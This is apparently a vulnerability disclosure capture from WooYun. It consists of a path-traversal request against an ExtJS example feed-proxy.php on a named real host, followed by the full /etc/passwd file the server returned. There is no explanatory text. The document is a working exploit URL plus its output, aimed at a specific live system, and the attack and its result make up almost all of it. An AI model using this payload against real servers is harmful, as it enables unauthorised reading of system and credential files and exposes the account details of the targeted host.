 view-source:oa.superjia.com/js/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../../../../../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
17 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
18 abrt:x:173:173::/etc/abrt:/sbin/nologin
19 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
20 ntp:x:38:38::/etc/ntp:/sbin/nologin
21 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
24 tcpdump:x:72:72::/:/sbin/nologin
25 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
26 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
27 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
28 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
29
www.wooyun.org